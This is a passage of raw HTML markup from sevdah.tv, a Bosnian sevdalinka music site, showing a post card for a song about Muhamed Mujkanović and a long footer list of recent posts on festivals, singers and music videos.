						<div class="col span_4">
							<div class="inner-wrap post-8564 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/09/dzihad-tuzlanke-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" aria-label="Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											23/09/2024										</span>
										<h3 class="title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; 